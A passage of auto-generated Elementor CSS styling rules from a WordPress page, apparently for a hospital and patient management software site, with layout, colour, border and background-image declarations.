rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-10ca510, .elementor-20630 .elementor-element.elementor-element-10ca510::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-9bc67fd{--display:flex;--background-transition:0.3s;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-9bc67fd:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-9bc67fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-9bc67fd, .elementor-20630 .elementor-element.elementor-element-9bc67fd::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-41640d9 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-41640d9 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-49ff2b2{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-49ff2b2, .elementor-20630 .elementor-element.elementor-element-49ff2b2::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-1ec76e2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-20630 .elementor-element.elementor-element-73ce40a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--background-transition:0.3s;--padding-top:40px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-73ce40a:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-73ce40a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-73ce40a, .elementor-20630 .elementor-element.elementor-element-73ce40a::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c1e3a05{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-c1e3a05, .elementor-20630 .elementor-element.elementor-element-c1e3a05::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-5a99bdd{--display:flex;--background-transition:0.3s;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-5a99bdd:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-5a99bdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-5a99bdd, .elementor-20630 .elementor-element.elementor-element-5a99bdd::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-621395f .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-20630 .elementor-element.elementor-element-621395f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-7385d89{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-bbb63b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-2e5fefc{--display:flex;--background-transition:0.3s;--border-radius:0px 0px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-2e5fefc:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-2e5fefc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-2e5fefc, .elementor-20630 .elementor-element.elementor-element-2e5fefc::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-cdabacb{text-align:center;}.elementor-20630 .elementor-element.elementor-element-cdabacb .elementor-heading-title{color:#FFFFFF;font-family:"Play", Sans-serif;font-weight:400;}.elementor-20630 .elementor-element.elementor-element-a0fdf08{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-fe7d492{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-816969b{text-align:center;}.elementor-20630 .elementor-element.elementor-element-816969b .elementor-heading-title{color:#1e1666;font-size:35px;font-weight:700;line-height:45px;letter-spacing:-0.3px;}.elementor-20630 .elementor-element.elementor-element-816969b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-7ecaa20{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-8e4e7ee{color:#000000;}.elementor-20630 .elementor-element.elementor-element-ba54fc9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-213a802{--display:flex;--background-transition:0.3s;--overlay-opacity:0.5;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-213a802:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-213a802 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalmarketinges.com/wp-content/uploads/2024/03/hospital-management-1.webp");}.elementor-20630 .elementor-element.elementor-element-213a802::before, .elementor-20630 .elementor-element.elementor-element-213a802 > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-213a802 > .e-con-inner > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-213a802 > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-213a802 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-213a802 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20630 .elementor-element.elementor-element-213a802:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-213a802, .elementor-20630 .elementor-element.elementor-element-213a802::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-3ab7a14 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-3ab7a14 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-7834b8c{--display:flex;--background-transition:0.3s;--overlay-opacity:0.5;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-7834b8c:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-7834b8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalmarketinges.com/wp-content/uploads/2024/03/Diagnostic-management.webp");}.elementor-20630 .elementor-element.elementor-element-7834b8c::before, .elementor-20630 .elementor-element.elementor-element-7834b8c > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-7834b8c > .e-con-inner > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-7834b8c > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-7834b8c > .e-con-inner > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-7834b8c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20630 .elementor-element.elementor-element-7834b8c:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-7834b8c, .elementor-20630 .elementor-element.elementor-element-7834b8c::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-dbaadd3 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-dbaadd3 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-2b05dd1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-a7e810a{--display:flex;--background-transition:0.3s;--overlay-opacity:0.5;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-a7e810a:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-a7e810a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalmarketinges.com/wp-content/uploads/2024/03/Patient-management.webp");background-position:center center;}.elementor-20630 .elementor-element.elementor-element-a7e810a::before, .elementor-20630 .elementor-element.elementor-element-a7e810a > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-a7e810a > .e-con-inner > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-a7e810a > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-a7e810a > .e-con-inner > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-a7e810a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20630 .elementor-element.elementor-element-a7e810a:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-a7e810a, .elementor-20630 .elementor-element.elementor-element-a7e810a::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-8020f01 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-8020f01 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-6792228{--display:flex;--background-transition:0.3s;--overlay-opacity:0.5;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-6792228:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-6792228 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalmarketinges.com/wp-content/uploads/2024/03/hospital-management-1.webp");}.elementor-20630 .elementor-element.elementor-element-6792228::before, .elementor-20630 .elementor-element.elementor-element-6792228 > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-6792228 > .e-con-inner > .elementor-background-video-container::before, .elementor-20630 .elementor-element.elementor-element-6792228 > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-6792228 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20630 .elementor-element.elementor-element-6792228 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-20630 .elementor-element.elementor-element-6792228:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-6792228, .elementor-20630 .elementor-element.elementor-element-6792228::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-557c596 .elementor-heading-title{color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-557c596 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-eb4e152{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-c373c87{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-08798c4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 2px 0px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#F27911;--border-color:#F27911;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-08798c4:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-08798c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-08798c4, .elementor-20630 .elementor-element.elementor-element-08798c4::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-62d36f5{text-align:center;}.elementor-20630 .elementor-element.elementor-element-62d36f5 .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-20630 .elementor-element.elementor-element-83a767d{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 2px 2px 2px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#F27911;--border-color:#F27911;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-83a767d, .elementor-20630 .elementor-element.elementor-element-83a767d::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-4d142d5 .elementor-icon-list-icon i{color:#F27911;transition:color 0.4s;}.elementor-20630 .elementor-element.elementor-element-4d142d5 .elementor-icon-list-icon svg{fill:#F27911;transition:fill 0.4s;}.elementor-20630 .elementor-element.elementor-element-4d142d5{--e-icon-list-icon-size:25px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-20630 .elementor-element.elementor-element-4d142d5 .elementor-icon-list-icon{padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-4d142d5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-20630 .elementor-element.elementor-element-4d142d5 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-9d9e7ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-5a43151{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 2px 0px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#063276;--border-color:#063276;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-5a43151:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-5a43151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-5a43151, .elementor-20630 .elementor-element.elementor-element-5a43151::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-3f5907f{text-align:center;}.elementor-20630 .elementor-element.elementor-element-3f5907f .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-icon i{color:#063276;transition:color 0.4s;}.elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-icon svg{fill:#063276;transition:fill 0.4s;}.elementor-20630 .elementor-element.elementor-element-56b23ab{--e-icon-list-icon-size:25px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-icon{padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-text{transition:color 0.3s;}.elementor-20630 .elementor-element.elementor-element-56b23ab > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-1380016{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-1380016:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-1380016 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-1380016, .elementor-20630 .elementor-element.elementor-element-1380016::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-2971251{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-f184799 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-f184799 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-dab3720{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-d79dbdf{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-1278883{text-align:center;}.elementor-20630 .elementor-element.elementor-element-1278883 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#D6439E;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-b49568e{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-447a41c{text-align:center;}.elementor-20630 .elementor-element.elementor-element-447a41c img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#D6439E;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-c16bd95{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-c1f5322{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c1f5322, .elementor-20630 .elementor-element.elementor-element-c1f5322::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-f8f663f .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-f8f663f > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-46e02cf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-7abc798{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-7abc798, .elementor-20630 .elementor-element.elementor-element-7abc798::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c1cd9df{--display:flex;--background-transition:0.3s;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-c1cd9df:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-c1cd9df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-c1cd9df, .elementor-20630 .elementor-element.elementor-element-c1cd9df::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-52574bd .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-20630 .elementor-element.elementor-element-52574bd > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-8abf2e3{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-8abf2e3, .elementor-20630 .elementor-element.elementor-element-8abf2e3::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c01d823 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-20630 .elementor-element.elementor-element-a6659bd{--display:flex;--background-transition:0.3s;--border-radius:0px 0px 15px 15px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-20630 .elementor-element.elementor-element-a6659bd:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-a6659bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-a6659bd, .elementor-20630 .elementor-element.elementor-element-a6659bd::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button{background-color:#063276;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button:hover, .elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button:focus{color:#F27911;background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button:hover svg, .elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button:focus svg{fill:#F27911;}.elementor-20630 .elementor-element.elementor-element-8624bfc > .elementor-widget-container{padding:10px 0px 010px 0px;}.elementor-20630 .elementor-element.elementor-element-17c3e26{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D6439E;--border-color:#D6439E;--border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-17c3e26, .elementor-20630 .elementor-element.elementor-element-17c3e26::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-8616bc2{--display:flex;--background-transition:0.3s;--border-radius:15px 15px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-8616bc2:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-8616bc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-8616bc2, .elementor-20630 .elementor-element.elementor-element-8616bc2::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-eb5f9cf .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-20630 .elementor-element.elementor-element-eb5f9cf > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-917117f{--display:flex;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-917117f, .elementor-20630 .elementor-element.elementor-element-917117f::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-37c2d09 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-20630 .elementor-element.elementor-element-ca3b24d{--display:flex;--background-transition:0.3s;--border-radius:0px 0px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-ca3b24d:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-ca3b24d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-ca3b24d, .elementor-20630 .elementor-element.elementor-element-ca3b24d::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button{background-color:#F27911;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button:hover, .elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button:focus{color:#F27911;background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button:hover svg, .elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button:focus svg{fill:#F27911;}.elementor-20630 .elementor-element.elementor-element-43f11b7 > .elementor-widget-container{padding:10px 0px 010px 0px;}.elementor-20630 .elementor-element.elementor-element-3b69322{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 10px;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-3b69322:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-3b69322 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-3b69322, .elementor-20630 .elementor-element.elementor-element-3b69322::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c5f147e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-c5f147e:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-c5f147e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-c5f147e, .elementor-20630 .elementor-element.elementor-element-c5f147e::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-5512895 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-5512895.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5512895.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-5512895.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5512895.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-5512895.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5512895 .elementor-icon{font-size:50px;}.elementor-20630 .elementor-element.elementor-element-5512895 .elementor-icon svg{height:50px;}.elementor-20630 .elementor-element.elementor-element-5512895 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-20630 .elementor-element.elementor-element-758e99c .elementor-counter-number-wrapper{color:#FFFFFF;font-size:25px;}.elementor-20630 .elementor-element.elementor-element-758e99c .elementor-counter-title{color:#FFFFFF;font-family:"Play", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-20630 .elementor-element.elementor-element-75a6bca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-75a6bca:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-75a6bca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-75a6bca, .elementor-20630 .elementor-element.elementor-element-75a6bca::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-ffe2cbf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-ffe2cbf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf .elementor-icon{font-size:50px;}.elementor-20630 .elementor-element.elementor-element-ffe2cbf .elementor-icon svg{height:50px;}.elementor-20630 .elementor-element.elementor-element-68d7abc .elementor-counter-number-wrapper{color:#FFFFFF;font-size:25px;}.elementor-20630 .elementor-element.elementor-element-68d7abc .elementor-counter-title{color:#FFFFFF;font-family:"Play", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-20630 .elementor-element.elementor-element-3986c75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;}.elementor-20630 